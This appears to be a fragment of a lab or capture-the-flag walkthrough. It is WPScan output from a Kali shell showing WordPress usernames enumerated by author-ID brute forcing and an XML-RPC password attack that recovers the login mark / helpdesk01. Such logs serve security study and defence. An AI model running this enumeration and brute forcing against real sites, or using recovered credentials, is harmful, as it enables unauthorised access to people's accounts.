 [+] jens
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] graham
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] mark
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] sarah
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] Performing password attack on Xmlrpc against 5 user/s
[SUCCESS] - mark / helpdesk01
Trying sarah / !lak019b Time: 00:02:33 <==========================================
[!] Valid Combinations Found:
| Username: mark, Password: helpdesk01
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wp
[+] Finished: Sun Apr 24 15:06:40 2022
[+] Requests Done: 12749
[+] Cached Requests: 6
[+] Data Sent: 6.241 MB
[+] Data Received: 8.033 MB
[+] Memory used: 297.066 MB
[+] Elapsed time: 00:02:37
┌──(root💀kali)-[/home/kali/Desktop]